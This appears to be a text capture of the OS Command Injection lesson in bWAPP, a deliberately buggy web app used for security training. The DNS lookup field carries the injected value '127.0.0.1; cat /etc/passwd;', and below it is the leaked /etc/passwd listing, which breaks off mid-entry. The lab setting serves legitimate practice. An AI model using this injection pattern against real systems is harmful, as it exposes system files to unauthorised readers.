 bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ OS Command Injection /
DNS lookup:
127.0.0.1; cat /etc/passwd;
Lookup
;; connection timed out; no servers could be reached root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:113::/nonexistent:/usr/sbin/nologin
messagebus:x:108:114::/nonexistent:/usr/sbin/nologin redsocks:x:109:115::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin
/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin
statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql: